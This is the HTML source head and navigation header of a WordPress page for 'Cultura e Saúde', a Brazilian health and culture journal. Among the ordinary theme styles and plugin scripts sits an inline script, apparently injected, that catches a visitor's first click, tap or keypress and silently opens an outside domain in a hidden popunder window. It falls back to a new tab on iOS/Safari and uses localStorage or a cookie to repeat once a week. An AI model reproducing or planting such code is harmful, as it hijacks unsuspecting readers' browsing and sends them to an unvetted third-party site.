--valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #6b6b6b; --overlaycolor: #000000;--bgimage:none;--bgattachment:fixed;--bgoverlayopacity:1; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-post-share a{ --iconsizesocial: 20px; --iconpaddingsocial: 15px; } .nv-post-share{ --iconalignsocial: left; --icongapsocial: 10px; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-post-share a{ --iconsizesocial: 20px; --iconpaddingsocial: 15px; } .nv-post-share{ --iconalignsocial: left; --icongapsocial: 10px; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-index-posts{ --postcoltemplate:35fr 65fr; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-post-share a{ --iconsizesocial: 20px; --iconpaddingsocial: 15px; } .nv-post-share{ --iconalignsocial: left; --icongapsocial: 10px; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://culturaesaude.med.br/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://culturaesaude.med.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://culturaesaude.med.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://culturaesaude.med.br/wp-content/uploads/elementor/css/post-333.css?ver=1769745782' media='all' />
<link rel='stylesheet' id='neve-elementor-widgets-styles-css' href='https://culturaesaude.med.br/wp-content/plugins/neve-pro-addon/includes/modules/elementor_booster/assets/css/style.min.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://culturaesaude.med.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://culturaesaude.med.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-197-css' href='https://culturaesaude.med.br/wp-content/uploads/elementor/css/post-197.css?ver=1769791427' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://culturaesaude.med.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742227378' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://culturaesaude.med.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742227380' media='all' />
<script src="https://culturaesaude.med.br/wp-content/plugins/toolset-blocks/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script src="https://culturaesaude.med.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://culturaesaude.med.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="breeze-prefetch-js-extra">
var breeze_prefetch = {"local_url":"https://culturaesaude.med.br","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
//# sourceURL=breeze-prefetch-js-extra
</script>
<script src="https://culturaesaude.med.br/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.23" id="breeze-prefetch-js"></script>
<script>

const TARGET_URL   = "https://y.amato.io/";  // destino fixo
const MODE         = "under";                // "under" | "newtab"
const CAP_KEY      = "pop_cap_last_ts";
const CAP_TTL_MS   = 7 * 24 * 60 * 60 * 1000; // 7 dias

// ambiente básico
const UA = navigator.userAgent.toLowerCase();
const isIOS    = /iphone|ipad|ipod/.test(UA);
const isSafari = /safari/.test(UA) && !/chrome|crios|fxios|opr|edg/.test(UA);

// storage + cookie fallback
function storageAvailable() {
  try { localStorage.setItem("_t","1"); localStorage.removeItem("_t"); return true; } catch { return false; }
}
function setCap(ts) {
  if (storageAvailable()) localStorage.setItem(CAP_KEY, String(ts));
  else document.cookie = `${CAP_KEY}=${ts}; path=/; max-age=${Math.floor(CAP_TTL_MS/1000)}`;
}
function getCap() {
  if (storageAvailable()) return Number(localStorage.getItem(CAP_KEY) || 0);
  const m = document.cookie.match(new RegExp(`(?:^|; )${CAP_KEY}=([^;]+)`));
  return m ? Number(m[1]) : 0;
}
function isCapped() {
  const last = getCap();
  return CAP_TTL_MS && last && (Date.now() - last) < CAP_TTL_MS;
}

// modo efetivo (popunder cai para nova guia em iOS/Safari)
function effectiveMode() {
  if (isIOS || isSafari) return "newtab";
  return MODE === "under" ? "under" : "newtab";
}

// abrir somente 1x dentro da janela de cap
function openOnce() {
  if (isCapped() || !TARGET_URL) return;
  const mode = effectiveMode();
  const w = window.open(TARGET_URL, "_blank", "noopener,noreferrer");
  if (w && mode === "under") {
    try { w.blur(); window.focus(); } catch {}
  }
  setCap(Date.now());
}

// primeiro gesto do usuário (capturing) — uma única vez
let armed = false;
function benignTarget(t) {
  if (!t) return false;
  const tag = (t.tagName || "").toLowerCase();
  if (["input","select","textarea","button","label"].includes(tag)) return true;
  if (tag === "a") {
    const href = (t.getAttribute("href") || "").trim().toLowerCase();
    if (!href || href.startsWith("#") || href.startsWith("javascript:") || href.startsWith("mailto:")) return true;
  }
  return false;
}
function armOnce() {
  if (armed) return; armed = true;
  const handler = (ev) => {
    if (isCapped()) { cleanup(); return; }
    if (benignTarget(ev.target)) return;
    cleanup();
    openOnce();
  };
  function cleanup() {
    window.removeEventListener("pointerdown", handler, true);
    window.removeEventListener("mousedown", handler, true);
    window.removeEventListener("click", handler, true);
    window.removeEventListener("keydown", handler, true);
    window.removeEventListener("touchstart", handler, true);
  }
  window.addEventListener("pointerdown", handler, true);
  window.addEventListener("mousedown", handler, true);
  window.addEventListener("click", handler, true);
  window.addEventListener("keydown", handler, true);
  window.addEventListener("touchstart", handler, true);
}

// init
(function init() {
  if (isCapped()) return;
  if (document.readyState === "complete" || document.readyState === "interactive") armOnce();
  else window.addEventListener("DOMContentLoaded", armOnce, { once: true });
})();
</script><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://culturaesaude.med.br/wp-content/plugins/toolset-blocks/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://culturaesaude.med.br/wp-content/plugins/toolset-blocks/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://culturaesaude.med.br/wp-content/plugins/toolset-blocks/vendor/toolset/blocks/public/css/style.css">
	</noscript>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://culturaesaude.med.br/wp-content/uploads/2022/12/cropped-make_square_logo-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://culturaesaude.med.br/wp-content/uploads/2022/12/cropped-make_square_logo-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://culturaesaude.med.br/wp-content/uploads/2022/12/cropped-make_square_logo-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://culturaesaude.med.br/wp-content/uploads/2022/12/cropped-make_square_logo-01-270x270.png" />

	</head>

<body  class="wp-singular edicao-template-default single single-edicao postid-197 wp-custom-logo wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-333 elementor-page elementor-page-197" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Pular para o conteúdo		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://culturaesaude.med.br/" aria-label="Cultura e Saúde Artigos sobre saúde, cultura e medicina." rel="home"><div class="title-with-logo"><img width="200" height="102" src="https://culturaesaude.med.br/wp-content/uploads/2021/02/culturaesaude.png" class="neve-site-logo skip-lazy" alt="Cultura &amp; Saúde" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"><p class="site-title">Cultura e Saúde</p><small>Artigos sobre saúde, cultura e medicina.</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Menu primário">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-edicao menu-item-358"><div class="wrap"><a href="https://culturaesaude.med.br/edicao/v-16n-12018/">Edição atual</a></div></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><div class="wrap"><a href="https://culturaesaude.med.br/edicoes-anteriores/">Edições anteriores</a></div></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><div class="wrap"><a href="https://culturaesaude.med.br/enviar-artigo/">Envie seu artigo</a></div></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><div class="wrap"><a href="https://culturaesaude.med.br/informacao-para-autores-2/"><span class="menu-item-title-wrap dd-title">Revista</span></a><div role="button" aria-pressed="false" aria-label="Submenu aberto" tabindex="0" class="caret-wrap caret 4" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><div class="wrap"><a href="https://culturaesaude.med.br/informacao-para-autores/">Informação para Autores</a></div></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><div class="wrap"><a href="https://culturaesaude.med.br/informacoes-para-leitores/">Informações para Leitores</a></div></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><div class="wrap"><a href="https://culturaesaude.med.br/informacao-para-bibliotecarios/">Informação para Bibliotecários</a></div></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><div class="wrap"><a href="https://culturaesaude.med.br/equipe-editorial/">Equipe Editorial</a></div></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><div class="wrap"><a href="https://culturaesaude.med.br/politicas-editoriais-expediente/">Expediente</a></div></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-266"><div class="wrap"><a href="https://culturaesaude.med.br/a-revista-cultura-saude-e-uma-publicacao-virtual/">Apresentação</a></div></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><div class="wrap"><a href="https://culturaesaude.med.br/normas-para-publicacao-de-artigos/">Normas para publicação de Artigos</a></div></li>
</ul>
</li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-268"><div class="wrap"><a href="https://culturaesaude.med.br/secoes/"><span class="menu-item-title-wrap dd-title">Seções</span></a><div role="button" aria-pressed="false" aria-label="Submenu aberto" tabindex="0" class="caret-wrap caret 12" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><div class="wrap"><a href="https://culturaesaude.med.br/category/artigo/">Artigo</a></div></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><div class="wrap"><a href="https://culturaesaude.med.br/category/humor/">Humor</a></div></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><div class="wrap"><a href="https://culturaesaude.med.br/category/canal-aberto/">Canal Aberto</a></div></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><div class="wrap"><a href="https://culturaesaude.med.br/category/editorial/">Editorial</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://culturaesaude.med.br/" aria-label="Cultura e Saúde Artigos sobre saúde, cultura e medicina." rel="home"><div class="title-with-logo"><img width="200" height="102" src="https://culturaesaude.med.br/wp-content/uploads/2021/02/culturaesaude.png" class="neve-site-logo skip-lazy" alt="Cultura &amp; Saúde" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"><p class="site-title">Cultura e Saúde</p><small>Artigos sobre saúde, cultura e medicina.</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu de navegação"
					aria-label="Menu de navegação "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu de navegação</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu de navegação"
					aria-label="Menu de navegação "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu de navegação					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Menu primário">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-edicao menu-item-358"><div class="wrap"><a href="https://culturaesaude.med.br/edicao/v-16n-12018/">Edição atual</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><div class="wrap"><a href="https://culturaesaude.med.br/edicoes-anteriores/">Edições anteriores</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><div class="wrap"><a href="https://culturaesaude.med.br/enviar-artigo/">Envie seu artigo</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><div class="wrap"><a href="https://culturaesaude.med.br/informacao-para-autores-2/"><span class="menu-item-title-wrap dd-title">Revista</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 4 " style="margin-left:5px;"  aria-label="Alternar Revista"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><div class="wrap"><a href="https://culturaesaude.med.br/informacao-para-autores/">Informação para Autores</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><div class="wrap"><a href="https://culturaesaude.med.br/informacoes-para-leitores/">Informações para Leitores</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><div class="wrap"><a href="https://culturaesaude.med.br/informacao-para-bibliotecarios/">Informação para Bibliotecários</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><div class="wrap"><a href="https://culturaesaude.med.br/equipe-editorial/">Equipe Editorial</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><div class="wrap"><a href="https://culturaesaude.med.br/politicas-editoriais-expediente/">Expediente</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-266"><div class="wrap"><a href="https://culturaesaude.med.br/a-revista-cultura-saude-e-uma-publicacao-virtual/">Apresentação</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><div class="wrap"><a href="https://culturaesaude.med.br/normas-para-publicacao-de-artigos/">Normas para publicação de Artigos</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-268"><div class="wrap"><a href="https://culturaesaude.med.br/secoes/"><span class="menu-item-title-wrap dd-title">Seções</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 12 " style="margin-left:5px;"  aria-label="Alternar Seções"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><div class="wrap"><a href="https://culturaesaude.med.br/category/artigo/">Artigo</a></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><div class="wrap"><a href="https://culturaesaude.med.br/category/humor/">Humor</a></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><div class="wrap"><a href="https://culturaesaude.med.br/category/canal-aberto/">Canal Aberto</a></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><div class="wrap"><a href="https://culturaesaude.med.br/category/editorial/">Editorial</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

